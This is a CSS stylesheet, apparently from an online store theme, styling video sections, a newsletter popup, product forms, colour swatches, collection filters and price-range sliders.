  @media only screen and (max-width: 740px) {
    .video__section .video__pause {
      display: none;
      }
  }
  .video__section .video-is-playing .video__pause {
    display: none;
  }

  .video__section .video__pause:hover, .video__pause:focus {
    outline: none;
  }
  .video__section .video__pause-resume,
  .video__section .video__pause-stop {
    height: 34px;
    width: 34px;
    margin: 0 auto;
    justify-content: center;
    background-color: rgba(0, 0, 0, 0.4);
  }
  .video__section .video__pause:hover .video__pause-resume,
  .video__section .video__pause:focus .video__pause-resume,
  .video__section .video__pause:hover .video__pause-stop,
  .video__section .video__pause:focus .video__pause-stop {
    background-color: rgba(0, 0, 0, 0.75);
  }
  .video__section .video__pause:focus .video__pause-resume, .video__pause:focus
  .video__section .video__pause-stop {
    outline: auto 5px -webkit-focus-ring-color;
  }
  .video__section .video__pause-stop {
    display: flex;
  }
  .video__section .is-paused .video__pause-stop {
    display: none;
  }
  .video__section .video__pause-resume {
    display: none;
  }
  .video__section .is-paused .video__pause-resume {
    display: flex;
  }

  /* ---- Overlay ---- */
  .video__section .video__overlay::before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(0,0,0,0.2);
    z-index: 3;
  }
  .video__section .video-is-playing .video__overlay {
    opacity: 0;
  }
  .video__section .video-is-playing .video__overlay:before {
    content: none;
  }

  /* ---- Fallback images ---- */
  .video__section .video__image {
    transition: opacity 0.8s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: top center;
    z-index: 1;
  }
  @media only screen and (min-width: 741px) {
    .video__section .video-background-wrapper .video__image {
      opacity: 0;
    }
  }

  /* ---- Responsive video ---- */
  .video-wrapper {
    position: relative;
    overflow: hidden;
    max-width: 100%;
    padding-bottom: 56.25%;
    height: 0;
    height: auto;
   }
  .video-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }

  [data-section-type="video-section"] {
    margin-left: auto;
    margin-right: auto;
  }
  @media only screen and (max-width: 740px) {
    [data-section-type="video-section"] {
      transition: width 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87), height 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87), padding 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    }
  }

/* ---- Video container ---- */

.video__section-wrapper {
  position: relative;
  display: flex;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  transition: height 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87);
}
@media only screen and (min-width: 741px) {
  .video__section-wrapper {
    overflow: hidden;
  }
}
@media only screen and (max-width: 740px) {
  .video__section-wrapper {
    overflow: visible !important;
  }
  .video__section-wrapper.video-is-playing {
    margin: 0;
  }
  .video__section-wrapper.video-is-loaded {
    transition: height 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87), margin 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87);
  }
}
.video__section-wrapper--min-height {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.video__section-wrapper--small.video__section-wrapper--min-height {
  min-height: 175px;
}
@media only screen and (min-width: 741px) {
  .video__section-wrapper--small.video__section-wrapper--min-height {
    min-height: 475px;
  }
}
.video__section-wrapper--medium.video__section-wrapper--min-height {
  min-height: 270px;
}
@media only screen and (min-width: 741px) {
  .video__section-wrapper--medium.video__section-wrapper--min-height {
    min-height: 650px;
  }
}
.video__section-wrapper--large.video__section-wrapper--min-height {
  min-height: 375px;
}
@media only screen and (min-width: 741px) {
  .video__section-wrapper--large.video__section-wrapper--min-height {
    min-height: 775px;
  }
}
.video__section-wrapper--min-height {
  transition: height 0s, margin 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87);
}
@media only screen and (max-width: 740px) {
  .video__section-wrapper--min-height.video-is-loaded {
    transition: height 0s, margin 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87);
  }
}
.video-background-wrapper--no-overlay {
  background-color: rgba(0,0,0,0.2);
}

.icon__fallback-text {
  position: absolute!important;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}


/* ---- Newsletter ---- */

.newsletter__popup-container {
  width: 400px;
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 99;
  background: #fff;
  border: 1px solid #ddd;
  box-shadow: 0px 1px 3px rgba(0,0,0,0.2)
}
.newsletter__popup-container-close {
  position: absolute;
  right: 5px;
  top: 5px;
  width: 35px;
  text-align: center;
  height: 35px;
  line-height: 35px;
  cursor: pointer;
  background: #ffffff;
}
.newsletter__popup-text,
.newsletter__popup-form {
    padding: 0 25px;
    margin-top: 20px;
    text-align: center;
}
.newsletter__popup-form {
  padding-bottom: 25px;
}
.newsletter__popup-form input[type="email"] {
  text-align: center;
  margin-bottom: 10px;
}
.newsletter__popup-form input[type="submit"] {
  margin-bottom: 0px;
}
.newsletter__popup-form .gdpr_disclaimer.rte.small {
    font-size: 90%;
    margin: 10px 0 0;
    line-height: 1.6em;
}


/* ---- Product form ---- */

.product__section--buttons {
    margin: 25px 0 10px 0;
}

@media screen and (max-width: 740px){
.product__section--buttons {
    margin: 0;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
    background: black;
}
.product__section--buttons form{
  display: flex !important;
}
.shopify-payment-button {
    clear: left;
    margin: 0 !important;
    width: 50%;
}

}


.product__section--buttons button,
.product__section--buttons input#addToCart {
    margin-bottom: 0 !important;
}

.product__section-details .product__section--app {
    margin: 10px 0;
}

.product__section--desc.product__description-container.rte {
    margin-top: 15px;
}

.rte.accordion__active {
    margin-top: 15px;
}

.product__line-item {
    margin-top: 15px;
}

.product__line-item label,
.qty-selection label,
.selector-wrapper label {
  font-family: var(--main-family) !important;
  font-weight: 500;
  font-size: var(--font-size);
  margin-bottom: 5px;
}


.sku label {
  font-family: var(--main-family) !important;
  font-weight: 500;
  font-size: var(--font-size);
  margin-bottom: 0;
}

/* ---- Product text with icon ---- */

.product-text__block {
    margin-top: 15px;
    display: block;
    padding: 10px;
    background: #f4f4f4;
}

.product-text__block-icon,
.product-text__block-image {
    display: inline-block;
    max-width: 20px;
    margin-right: 5px;
    vertical-align: middle;
    line-height: 0;
}

.product-text__block-content {
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
    font-size: 20px;
    font-weight: bold;
}

.product-text__block-content a:hover {
  text-decoration: underline;
}

.product-text__block-textcontent{
  display: block;
  padding-top: 15px;
  overflow: hidden;
}

.product-text__block-textcontent p{
  text-align: center;
  font-size: 12px;
  line-height: initial;
}
.product-page-info__payments{
  justify-content: center;
  align-items: center;
  display: flex;
  grid-column-gap: 10px;
}
@media screen and (max-width: 740px){
.product-page-info__payments{
  display: inline-block;
  text-align: center;
  width: 100%;
}
}
.shopify_icon{
  background: #FFF;
  border-radius: 2px;
  padding: 0 2px;
  border: solid 1px #d5d5d5;
}
.product-text__block-image img {
   max-height: 18px;
}


/* ---- Product upsell ---- */


.product__upsell-container {
  display: grid;
  grid-template-columns: 2fr 5fr 3fr;
  text-align: left;
  align-items: center;
  justify-content: start;
  grid-gap: 15px;
}

.product__upsell-item {
  margin-top: 25px;
  margin-bottom: 10px;
  border: 1px solid var(--dotted-color);
  padding: 15px;
  display: inline-block;
  position:relative;
}

.product__upsell-item .product-info {
    text-align: left;
    padding: 0;
}
.product__upsell-item .product-info .product-info-inner {
   width: 100%;
}
.product__upsell-item .price {
  align-items: start;
}
.product__upsell-item .product-info form {
    margin-top: 5px;
}
.product__upsell-item button.button-as-link,
.product__upsell-item input {
    margin-bottom: 0 !important;
    padding: 0 !important;
}


/* Product Form Swatches */
.swatches__container {
  margin: 10px 0 0 0;
  display: inline-block;
  width: 100%;
}

.swatches__container[data-option-index="2"],
.swatches__container[data-option-index="3"] {
    margin-top:25px;
}

/* Hide radio buttons */
.swatches__form--input {
  display: none;
}

/* Swatch Label */
.swatches__form--label {
  display: -moz-inline-stack;
  display: inline-block;
  zoom: 1;
  padding: 0 5px;
  color: #000;
  background-color: #fff;
  margin: 10px 10px 8px 0;
  cursor: pointer;
  border: 1px solid #ddd;
  position: relative;
  font-size: 14px;
  font-weight: 600;
  min-width: 110px !important;
  white-space: nowrap;
  text-align: center;
  float: unset !important;
  outline: 0 !important;

}

.swatches__form--label.focus-visible {
  transform: scale(1.08);
}

.swatches__shape--circle label {
  min-width: 34px !important;
  width: 34px !important;
  height: 34px !important;
  line-height: 32px !important;
  border-radius: 50%;
  vertical-align: middle;
}

.swatches__shape--square label {
  min-width: 34px !important;
  width: 34px !important;
  height: 34px !important;
  line-height: 32px !important;
  vertical-align: middle;
}

.swatches__shape--rectangle label {
  height: 34px !important;
  line-height: 32px !important;
  min-width: 44px !important;
  width: 44px !important;
  vertical-align: middle;
}

.swatches__swatch--regular label {
  height: 34px !important;
  line-height: 34px !important;
}

.swatches__form--input:checked + .swatches__form--label {
  border:1px solid #ddd;
  background: #f8a2b2;
  color: #fff;
}

.swatches__swatch--color .swatches__form--input:checked + .swatches__form--label {
  box-shadow: 0px 0px 2px 2px #d6d6d6;
}

.swatches__form--label:hover {
  background: #eee;
  color: #000;
}

.swatches__swatch--regular,
.swatches__swatch--color {
  display: inline-block;
  -webkit-transform:translateZ(0); /* webkit flicker fix */
  -webkit-font-smoothing:antialiased; /* webkit text rendering fix */
  position:relative;
}

/* Image with the cross in it */
.swatches__sold-out--image {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.swatches__sold-out--image {
  display: none;
}

.swatches__swatch--color.soldout .swatches__sold-out--image,
.swatches__swatch--regular.soldout .swatches__sold-out--image {
  display: block;
}
/*
.swatches__swatch--regular.soldout label,
.swatches__swatch--color.soldout label  {
  filter: alpha(opacity=60);
  internet explorer 
  -khtml-opacity: 0.6;
  khtml, old safari 
  -moz-opacity: 0.6;
  mozilla, netscape
  opacity: 0.6;
  fx, safari, opera 
}
*/
.swatches__container.error {
  background-color: #E8D2D2 !important;
  color: #333 !important;
  padding: 1em;
  border-radius: 5px;
}

.swatches__container.error p {
  margin: 0.7em 0;
}

.swatches__container.error p:first-child {
  margin-top: 0;
}

.swatches__container.error p:last-child {
  margin-bottom: 0;
}

.swatches__container.error code {
  font-family: monospace;
}

.swatches__option-name {
  margin-bottom: -5px;
  border-bottom: 1px solid transparent;
  display: block;
  font-size: var(--font-size);
  font-weight: 400 !important;
}

.swatches__option-name span.swatches__option-value {
  margin-left: 2px;
}


/* ---- Page titles ---- */

h1.page-title {
  /* margin-bottom: 30px; */
  text-align: center;
  font-size: var(--h2-size);
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
}

/* ---- Collection page ---- */

.first {
  clear: left;
}

.collection__page-description {
  margin-bottom: 20px;
}

.collection__page-products.product-loop .product-index,
.product-loop .product-index {
  overflow: hidden;
}

.theme-border .collection__page-products.product-loop .product-index,
.theme-border .product-loop .product-index {
  /*border: 1px solid var(--dotted-color);*/
  padding-bottom: 10px;
}

.collection__page-products.product-loop {
  margin: 0 auto;
  width: 100%;
  display: grid;
  grid-column-gap: 25px;
  grid-row-gap: 40px;
}

@media screen and (max-width: 740px) {
  .collection__page-products.product-loop {
    grid-template-columns: repeat(2, 1fr);
  }
}

/* ---- Collection page sidebar ---- */

@media screen and (min-width: 981px) {
  .collection__sidebar-mobile-trigger {
    display: none;
  }
}

@media screen and (max-width: 980px) {
  .collection__sidebar-mobile-trigger {
    display: block;
  }
}

.collection__sidebar-mobile-trigger {
  text-align: center;
  width: 100%;
  margin-bottom: 20px;
  border: 1px solid var(--dotted-color);
  height: 50px;
  line-height: 48px;
}

.collection__sidebar-mobile-trigger svg {
  margin-right: 5px;
  float: unset !important;
}

.collection__sidebar-image {
  margin-bottom: 10px;
}

.collection__page-sidebar .box-ratio {
  margin-bottom: 10px;
}

.collection__page-sidebar h4 {
  padding-bottom: 5px;
  margin-bottom: 10px;
  border-bottom: 1px solid var(--dotted-color);
}

.collection__page-sidebar ul {
  list-style-type: none;
}

.collection__page-sidebar ul li.current a {
  text-decoration: none;
}

ul.collection__sidebar-menu {
    margin-bottom: 30px;
}

ul.collection__sidebar-menu li {
    margin-bottom: 5px;
}

ul.collection__sidebar-menu li a:hover {
    text-decoration: underline;
}

ul.collection__sidebar-menu li a.current {
    text-decoration: underline;
}

ul.collection__sidebar-menu li ul.nested {
    margin-left: 10px;
    margin-top: 5px;
    margin-bottom: 10px;
}

/* ---- Collection page sidebar & filters ---- */

.collection__page-sidebar .filter ul {
  max-height: 220px;
  overflow-y: auto;
  overflow-x: hidden;
  width: 100%;
}

.collection__page-sidebar .filter ul::-webkit-scrollbar {
    -webkit-appearance: none;
    width: 3px;
}
.collection__page-sidebar .filter ul::-webkit-scrollbar-thumb {
    border-radius: 1px;
    background-color: rgba(0,0,0,.5);
    -webkit-box-shadow: 0 0 1px rgba(255,255,255,.5);
}

@media screen and (max-width: 980px) {
  .collection__page-sidebar {
    display: none;
  }
  .collection__page-sidebar.open {
    display: block;
  }
  .collection__page-sidebar ul li {
    padding: 5px 0;
  }
}

.filter ul li.disabled {
  opacity: 0.7;
}

.filter ul li.disabled a.disabled {
  cursor: default;
}

.filter ul li.disabled span.color-filter.color-filter--rounded.color-filter--disabled.disabled {
    display: none;
}

.filter ul li.current a:before {
  color: var(--text-color);
  margin-bottom: 0;
}
.filter ul li a {
  position: relative;
}
.filter.filter--color .color-filter {
  min-width: var(--color-filter-size, 20px) !important;
  width: var(--color-filter-size, 20px) !important;
  height: var(--color-filter-size, 20px) !important;
  line-height: calc(var(--color-filter-size, 20px) - 2px) !important;
  vertical-align: middle;
  border: 2px solid #fff;
  box-shadow: 0px 0px 0px 1px var(--dotted-color, #d6d6d6);
  display: inline-block;
  margin: 0 5px 0 0;
  line-height: initial;
  vertical-align: middle;
  background-size: contain;
  background-position: center;
  cursor: pointer;
}

.filter.filter--color .color-filter.color-filter--rounded {
  border-radius: 50%;
}

.filter.filter--color .color-filter:hover,
.filter.filter--color .color-filter.current {
  box-shadow: 0px 0px 0px 1px var(--text-color, #000000);
}

.filtering__results ul.current_tags li {
  margin-bottom: 10px;
  margin-right: 10px;
  display: inline-block;
}

.filtering__results ul.current_tags li.current_tag a {
    background: #f5f5f5;
    padding: 10px 25px 10px 8px;
    color: var(--text-color);
    display: block;
    position: relative;
}

.filtering__results ul.current_tags li.current_tag a:after {
    content: "x";
    position: absolute;
    right: 10px;
    font-size: 17px;
}

.filtering__results ul.current_tags li a.clear-tags {
    text-decoration: underline;
}

.filter ul li {
  margin: 5px 5px 5px 0;
}

.clearfix.filter {
  margin-bottom: 30px;
}

.sidebar-filter.filter--price-range {
    padding-bottom: 30px;
}
.sidebar-filter.filter--price-range > .filter-range__boxes.js-price-range,
.filter > .rte,
.collection__sidebar-menu {
  padding-top: 8px;
}

span.filter__count {
    font-size: 80%;
    margin-left: 2px;
}

.checkbox-wrapper {
  font-family: var(--main-family);
  font-weight: var(--main-weight);
  display: block;
  position: relative;
  padding-left: 30px;
  margin-bottom: 5px;
  padding-top: 3px;
  cursor: pointer;
  font-size: 16px;
}
.checkbox-wrapper input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.checkbox-indicator {
  position: absolute;
  top: 5px;
  left: 0;
  height: 18px;
  width: 18px;
  background: #ffffff;
  border: 1px solid #d5d5d5;
  border-radius: 0px;
}
.checkbox-wrapper:hover input ~ .checkbox-indicator,
.checkbox-wrapper input:focus ~ .checkbox-indicator {
  background: #ffffff;
}

.checkbox-wrapper input:checked ~ .checkbox-indicator {
  background: #ffffff;
}
.checkbox-wrapper:hover input:not([disabled]):checked ~ .checkbox-indicator,
.checkbox-wrapper input:checked:focus ~ .checkbox-indicator {
  background: #ffffff;
}
.checkbox-wrapper input:disabled ~ .js-hz-filter-label {
  opacity: 0.7;
  pointer-events: none;
}
.checkbox-indicator:after {
  box-sizing: unset;
  content: '';
  position: absolute;
  display: none;
}
.checkbox-wrapper input:checked ~ .checkbox-indicator:after {
  display: block;
}
.checkbox-wrapper .checkbox-indicator:after {
  left: 6px;
  top: 2px;
  width: 3px;
  height: 8px;
  border: solid #000000;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg);
}
.checkbox-wrapper input:disabled ~ .checkbox-indicator:after {
  border-color: #7b7b7b;
}

/* ---- Collection horizontal toolbar ---- */
.collection__filtering,
.search__filtering {
  position: relative;
  width: 100%;
  display: inline-block;
  height: 50px;
  border-radius: unset !important;
}
@media screen and (max-width: 980px) {
  .collection__filtering,
  .search__filtering {
    width: 100%;
    display: block;
  }
}
.collection__horizontal-toolbar .chosen-value,
.collection__horizontal-toolbar .value-list,
.search__horizontal-toolbar .chosen-value,
.search__horizontal-toolbar .value-list {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.collection__horizontal-toolbar .chosen-value,
.search__horizontal-toolbar .chosen-value {
  height: 50px;
  font-size: var(--font-size);
  background-color: var(--background);
  border: 1px solid var(--dotted-color);
  transition: 0.3s ease-in-out;
  text-align: left;
  margin-bottom: 0 !important;
}
.collection__horizontal-toolbar .value-list li [type="checkbox"],
.collection__page-sidebar .filter [type="checkbox"],
.search__horizontal-toolbar .value-list li [type="checkbox"] {
  display: none;
}
.collection__horizontal-toolbar .chosen-value::-webkit-input-placeholder,
.search__horizontal-toolbar .chosen-value::-webkit-input-placeholder {
  color: var(--text-color);
}
.collection__horizontal-toolbar .chosen-value:hover,
.search__horizontal-toolbar .chosen-value:hover {
  cursor: pointer;
}
.collection__horizontal-toolbar .chosen-value:focus,
.collection__horizontal-toolbar .chosen-value.open,
.search__horizontal-toolbar .chosen-value:focus,
.search__horizontal-toolbar .chosen-value.open {
  box-shadow: 0 0 0 0;
  outline: 0;
}
.chosen-value::placeholder {
  color: var(--text-color) !important;
  opacity: 1 !important;
}
.collection__horizontal-toolbar .value-list,
.search__horizontal-toolbar .value-list {
  list-style: none;
  margin-top: 50px;
  box-shadow: 0px 5px 8px 0px rgba(0, 0, 0, 0.2);
  overflow: hidden;
  max-height: 0;
  transition: 0.3s ease-in-out;
  z-index: 5;
  background: var(--background);
}
.collection__horizontal-toolbar .value-list.open,
.search__horizontal-toolbar .value-list.open {
  max-height: 320px;
  overflow: auto;
  padding-top: 10px;
  padding-bottom: 10px;
}
.collection__horizontal-toolbar .value-list li,
.search__horizontal-toolbar .value-list li {
  position: relative;
  height: auto;
  background-color: var(--background);
  align-items: center;
  cursor: pointer;
  transition: background-color 0.3s;
  opacity: 1;
  line-height: 1.2;
  display: inline-block;
  width: 90%;
}
.collection__horizontal-toolbar .value-list li span:hover,
.search__horizontal-toolbar .value-list li span:hover {
  text-decoration: underline;
}
.collection__horizontal-toolbar .value-list li.closed,
.search__horizontal-toolbar .value-list li.closed {
  max-height: 0;
  overflow: hidden;
  padding: 0;
  opacity: 0;
}
.collection__horizontal-toolbar .color-filter,
.search__horizontal-toolbar .color-filter {
  min-width: var(--color-filter-size, 20px) !important;
  width: var(--color-filter-size, 20px) !important;
  height: var(--color-filter-size, 20px) !important;
  line-height: calc(var(--color-filter-size, 20px) - 2px) !important;
  vertical-align: middle;
  border: 2px solid #fff;
  box-shadow: 0px 0px 0px 1px var(--dotted-color, #d6d6d6);
  display: inline-block;
  margin: 0 10px 0 0;
  line-height: initial;
  vertical-align: middle;
  background-size: contain;
  background-position: center;
  cursor: pointer;
}

.collection__horizontal-toolbar .color-filter.color-filter--rounded,
.search__horizontal-toolbar .color-filter.color-filter--rounded {
  border-radius: 50%;
}
.collection__horizontal-toolbar .checkbox-indicator,
.search__horizontal-toolbar .checkbox-indicator {
  top: 2px;
  left: 11px;
}
.collection__horizontal-toolbar .filter--regular .checkbox-wrapper,
.collection__horizontal-toolbar .filter--size .checkbox-wrapper,
.search__horizontal-toolbar .filter--size .checkbox-wrapper,
.search__horizontal-toolbar .filter--regular .checkbox-wrapper {
  padding-left: 42px;
}
.collection__horizontal-toolbar .filter--color .checkbox-wrapper,
.search__horizontal-toolbar .filter--color .checkbox-wrapper {
  padding-left: 15px;
}
.collection__horizontal-toolbar li a:hover .color-filter,
.collection__horizontal-toolbar .color-filter.current,
.search__horizontal-toolbar li a:hover .color-filter,
.search__horizontal-toolbar .color-filter.current {
  box-shadow: 0px 0px 0px 1px var(--text-color, #000000);
}

.collection__horizontal-toolbar .value-list > li.disabled,
.search__horizontal-toolbar .value-list > li.disabled {
  color: var(--disabled-text);
  cursor: not-allowed;
  pointer-events: none;
  text-decoration: none;
}
.collection__horizontal-toolbar #collection--filters,
.search__horizontal-toolbar #collection--filters {
  line-height: 0;
  width: 100%;
  text-align: left;
}

.collection__page-filter {
  margin-bottom: 20px;
}
/* ---- Price Range ---- */

.filter-price__trigger {
  height: 50px;
  font-size: var(--font-size);
  background-color: var(--background);
  color: var(--text-color);
  border: 1px solid var(--dotted-color);
  border-radius: 0 !important;
  transition: .3s ease-in-out;
  text-align: left;
  margin-bottom: 0!important;
  position: relative;
  width: 100%;
  display: inline-block;
  line-height: 48px;
  padding-left: 10px;
}

@media screen and (max-width: 980px) {
  .filter-price__trigger {
    width: 100%;
    display: block;
  }
}

.filter-price__trigger:hover {
  background-color: var(--background);
  color: var(--text-color);
  border: 1px solid var(--dotted-color);
}

.collection__horizontal-toolbar .filter--price-range,
.search__horizontal-toolbar .filter--price-range {
  position: relative;
}

.collection__horizontal-toolbar .filter-price__trigger:hover,
.search__horizontal-toolbar .filter-price__trigger:hover {
  cursor: pointer;
}

.collection__horizontal-toolbar .filter-price__dropdown,
.search__horizontal-toolbar .filter-price__dropdown {
  box-shadow: 0 5px 8px 0 rgb(0 0 0 / 20%);
  transition: .3s ease-in-out;
  z-index: 2;
  position: absolute;
  top: 50px;
  left: 0;
  background: var(--background);
  padding: 20px 10px;
  line-height: initial;
  width: 100%;
}

.collection__horizontal-toolbar .filter-price__trigger.active,
.search__horizontal-toolbar .filter-price__trigger.active {
  box-shadow: 0 0 0 0;
  outline: 0;
}

.collection__horizontal-toolbar .filter-range__footer,
.search__horizontal-toolbar .filter-range__footer {
  border-top: 1px solid var(--dotted-color);
  padding-top: 10px;
}

/* ---- Collection page top filters ---- */

.collection__filter-wrapper {
  display: none;
}

.collection__filter-wrapper.open {
  display: block;
}

.collection__filter-toggleWrapper {
    border-bottom: 1px solid var(--dotted-color);
    margin-bottom: 20px;
    display:grid;
    grid-template-columns: 6fr 6fr;
    align-items: center;
    padding-bottom: 10px;
    position: relative;
    z-index: 6;
}

.sort__filter--triggers {
  text-align: right;
}

.search__section {
  min-height: 250px;
}

.collection__page-filter ul#collection--filters,
.search__section ul#search--filters {
  width: 100%;
  text-align: left;
  position: relative;
  z-index: 5;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 15px;
}

.collection__horizontal-toolbar .filter,
.search__horizontal-toolbar .filter {
  border: 0;
  margin-bottom: 0;
  list-style: none;
  width: 100%;
  position: relative;
}

.collection__filtering svg,
.search__filtering svg,
.filter--price-range svg {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 1;
  right: 13px;
  pointer-events: none;
}
.collection__filtering svg path,
.search__filtering svg path,
.filter--price-range svg path {
  fill: var(--text-color);
}
.collection__filtering.open svg path,
.collection__filtering:hover svg path,
.search__filtering.open svg path,
.search__filtering:hover svg path,
.filter--price-range.active svg path,
.filter--price-range:hover svg path {
  fill: var(--background);
}

.sort-by__wrapper .collection__filtering.js-hz-filter {
  width: 220px;
}
.sort-by__wrapper li {
  padding: 5px 20px;
}
.collection__horizontal-toolbar.sort-by__wrapper {
  position: relative;
  float: right;
  margin-left: 1.04166667%;
}

@media screen and (max-width: 740px) {
  .collection__horizontal-toolbar.sort-by__wrapper,
  .sort-by__wrapper .collection__filtering.js-hz-filter {
    width: 100%;
  }
}

button.filter-price__trigger.js-show-filters {
  width: unset;
  padding: 0 15px;
  display: inline-block;
}


@media screen and (max-width: 740px) {
  .collection__filter-toggleWrapper {
    grid-template-columns: 1fr;
  }
  .filtering__pagination {
      display: none;
  }
  .sort__filter--triggers {
      display: grid;
      grid-template-columns: 1fr 1fr;
      grid-gap: 15px;
  }
  .collection__page-filter ul#collection--filters,
  .search__section ul#search--filters {
    grid-template-columns: repeat(2, 1fr);
  }
}

select.styled-select {
  display: inline-block;
  width: 100%;
  min-width: 160px;
  vertical-align: middle;
  border: 1px solid var(--dotted-color);
  margin-bottom: 10px;
  background: var(--select-arrow-bg) right no-repeat;
  -webkit-appearance: none;
  -moz-appearance: none;
}

@media screen and (max-width: 980px) {
  ul#collection--filters,
  ul#search--filters {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 10px;
    margin-bottom: 10px;
  }
  .collection__page-filter {
    margin-top: 0;
   }
  ul#collection--filters li select.styled-select,
  ul#search--filters li select.styled-select {
    width: 100%;
    margin-left: 0;
    min-width: 100%;
  }
  .collection__page-filter .filter {
    width: 100%;
    float: left;
    display: inline-block;
    margin: 0;
  }
}

/* ---- Price filters ---- */

label.filter-range__field__label {
  display: inline-block;
}

.filter-range__field {
  display: inline-block;
  margin-bottom: 20px;
}

/* Price Range Slider  */
.filter-range__slider--input {
  position: absolute;
  left: 0;
  bottom: 0;
}

.filter-range__slider--wrapper {
  position: relative;
  display: inline-block;
  width: 100%;
  margin: 10px 0 20px 0;
}

.filter--price-range .filter-range__field__input {
  border: 1px solid var(--dotted-color);
  text-align: left;
  -moz-appearance: textfield;
  width: auto !important;
  min-width: 70px;
  margin: unset !important;
  float: unset !important;
}

.collection__page-sidebar .filter-range__field__input {
  width: 80% !important;
}

.filter-range__field__input::-webkit-outer-spin-button,
.filter-range__field__input::-webkit-inner-spin-button {
  -webkit-appearance: none;
}

.filter-range__field__input:invalid,
.filter-range__field__input:out-of-range {
  border: 2px solid var(--error-msg-dark);
}

.filter-range__slider--input {
  -webkit-appearance: none;
  width: 100%;
}

.filter-range__slider--input:focus {
  outline: none;
}

.filter-range__slider--input:focus::-webkit-slider-runnable-track {
  background: var(--text-color);
}

.filter-range__slider--input:focus::-ms-fill-lower {
  background: var(--text-color);
}

.filter-range__slider--input:focus::-ms-fill-upper {
  background: var(--text-color);
}

.filter-range__slider--input::-webkit-slider-runnable-track {
  width: 100%;
  height: 5px;
  cursor: pointer;
  animate: 0.2s;
  background: var(--text-color);
  border-radius: 1px;
  box-shadow: none;
  border: 0;
}

.filter-range__slider--input::-webkit-slider-thumb {
  z-index: 1;
  position: relative;
  box-shadow: 0px 0px 0px #000;
  border: 1px solid var(--text-color);
  height: 18px;
  width: 18px;
  border-radius: 25px;
  background: var(--background);
  cursor: pointer;
  -webkit-appearance: none;
  margin-top: -7px;
}

.filter-range__slider--input::-moz-range-track {
  width: 100%;
  height: 5px;
  cursor: pointer;
  animate: 0.2s;
  background: var(--text-color);
  border-radius: 1px;
  box-shadow: none;
  border: 0;
}

.filter-range__slider--input::-moz-range-thumb {
  z-index: 2;
  position: relative;
  box-shadow: 0px 0px 0px #000;
  border: 1px solid var(--text-color);
  height: 18px;
  width: 18px;
  border-radius: 25px;
  background: var(--background);
  cursor: pointer;
}

.filter-range__slider--input::-ms-track {
  width: 100%;
  height: 5px;
  cursor: pointer;
  animate: 0.2s;
  background: transparent;
  border-color: transparent;
  color: transparent;
}

.filter-range__slider--input::-ms-fill-lower,
.filter-range__slider--input::-ms-fill-upper {
  border-radius: 1px;
  box-shadow: none;
  border: 0;
}

.filter-range__slider--input::-ms-fill-upper {
  background: var(--text-color);
}

.filter-range__slider--input::-ms-fill-lower {
  background: #eee;
}

.filter-range__slider--input::-ms-thumb {
  z-index: 2;
  position: relative;
  box-shadow: 0px 0px 0px #000;
  border: 1px solid var(--text-color);
  height: 18px;
  width: 18px;
  border-radius: 25px;
  background: var(--background);
  cursor: pointer;
}

@-moz-document url-prefix() {
  .filter-range__slider--input {
    position: relative;
  }
  .filter-range__slider--input,
  .filter-range__field {
    display: inline-block;
    width: 47%;
  }
  .filter-range__field__input {
    width: 80% !important;
  }
  .filter-range__field__currency {
    display: inline-block;
    width: 10%;
  }
}

/* ---- Global styled selects ---- */

.styled-select {
  border: 1px solid #ddd;
  border-radius: 1px;
  -webkit-appearance: none;
  -moz-appearance: none;
  padding-left: 12px;
  font-size: var(--font-size);
  height: 48px;
  line-height: 46px;
  min-width: 165px;
  margin-bottom: 10px;
  background: var(--select-arrow-bg) no-repeat right #fff;
}

.styled-select::-ms-expand {
  display: none;
}


/* ---- Collection page banner ---- */


.collection__banner-image {
  height: auto;
  position: relative;
  overflow: hidden;
}

.collection__banner-image img {
  width: 100%;
  object-fit: cover;
  height: auto;
}

@media screen and (max-width: 740px) {
  .collection__banner-image {
    height: auto;
  }
  .collection__banner-image img {
    height: auto;
  }
}

/* ---- Product grid ---- */

.product-index img {
  display: block;
  margin: 0 auto 0;
}


/* ===============================================
// Reveal module
// =============================================== */

.theme-image-hover .reveal .hidden {
  display: block !important;
  visibility: visible !important;
}

.theme-image-hover .product-image:hover .reveal img {
  opacity: 1;
}

.theme-image-hover .reveal {
  position: relative;
}

.theme-image-hover .reveal .hidden {
  position: absolute;
  z-index: -1;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  -o-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
 background:  var(--background);
}
.theme-image-hover .reveal:hover .hidden {
  z-index: 1;
  opacity: 1;
}

.product-index img a {
  border: 0;
}

